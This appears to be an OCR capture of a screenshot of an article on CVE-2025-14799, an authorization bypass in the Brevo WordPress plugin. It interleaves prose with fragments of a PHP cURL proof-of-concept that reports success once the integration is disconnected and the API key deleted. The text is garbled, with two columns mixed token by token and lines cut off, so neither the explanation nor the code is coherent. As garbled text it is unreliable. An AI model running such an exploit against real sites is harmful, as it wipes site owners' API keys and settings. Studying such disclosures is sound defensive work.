
    }
Overview of the vulnerability
// Return the transfer as a string
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
CVE-2025-14799 is a medium-
severity vulnerability in the Brevo
// Execute the request
$response
=
curl_exec
(
$ch
)
;
WordPress plugin, specifically
affecting versions up to and
// Get HTTP status code
including 3.3.0. It allows
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
unauthenticated attackers to
// Check for errors
bypass authorization checks and
if
(
curl_errno
(
$ch
)
)
{
disconnect the Brevo integration,
echo
'cURL Error: '
.
curl_error
(
$ch
)
.
"
delete the API key, and reset
}
else
{
echo
"HTTP Status: 
$http_coden
"
;
plugin settings due to PHP type
echo
"Response: 
$responsen
"
;
juggling.
// Successful exploitation typically retu
How does the vulnerability
if
(
$http_code
==
200
&&
strpos
(
$response
work?
echo
"[+] SUCCESS: Brevo integration 
echo
"    API key deleted, subscripti
Mechanism of exploitation